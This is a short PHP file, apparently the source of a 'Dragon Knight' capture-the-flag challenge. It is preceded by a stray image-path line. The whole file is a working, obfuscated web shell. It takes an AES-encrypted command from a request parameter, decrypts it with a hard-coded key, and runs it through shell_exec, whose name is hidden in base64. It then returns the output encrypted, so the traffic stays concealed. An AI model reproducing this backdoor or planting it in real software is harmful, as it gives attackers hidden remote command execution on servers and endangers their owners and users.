 <?php
$shell = $_REQUEST['cmd'];
$choice = $_GET['choice'];
if ($choice=='show_source'){
show_source(__FILE__);
}else{
echo "<h1>Welcome to Dragon Knight CTF</h1>";
}
$key = substr(md5('dragonknight') ,0 ,16);
$cmd = openssl_decrypt($shell, "AES-128-ECB", $key);
$a = base64_decode('c2hlbGxfZXhlYw==');
$result =$a($cmd);
$test = openssl_encrypt($result ,"AES-128-ECB" ,$key);
echo $test;